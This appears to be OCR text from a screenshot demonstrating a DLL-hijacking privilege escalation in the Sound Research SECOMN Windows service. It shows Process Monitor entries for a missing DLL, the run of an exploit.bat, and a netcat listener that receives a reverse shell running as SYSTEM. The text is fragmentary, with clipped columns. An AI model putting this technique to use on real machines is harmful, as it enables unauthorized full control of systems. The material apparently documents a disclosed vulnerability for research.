 8508 CreateFile C:\DbgShell\x64\SoundEdge.Hydra.DSP.HiFi2.dll NAME NOT FOUND Desired Access: Read Attributes, Dispo
8508 CreateFile C:\Program Files (x86)\Windows Kits\10\Windows Performance Toolkit\SoundEdge.Hy... NAME NOT FOUND Desired Access: Read Attributes, Dispo
8508 CreateFile C:\cmder\SoundEdge.Hydra.DSP.HiFi2.dll NAME NOT FOUND Desired Access: Read Attributes, Dispo
C:\WINDOWS\system32\cmd.exe
C:\Users\Security\Desktop\sound_research_eop>exploit.bat
[+] Sound Research SECOMN service EoP (windows 10) by @404death...
[+] Restart the pc for exploting ! (restart the service for education purpose)
[+] payload commands in exec.bat will execute after reboot or restart the service !
.....
C:\Users\Security\Desktop\sound_research_eop>
tes, Dispo
tes, Dispo
tes, Dispo
tes, Dispo
tes, Dispo
23 PM, La
List Direct
Section, P
File: 92,67
C:\WINDOWS\system32\cmd.exe - nc -lvp 1337
C:\Users\Security>nc -lvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from ymsec-sym [127.0.0.1] 53855
Microsoft Windows [Version 10.0.18363.720]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>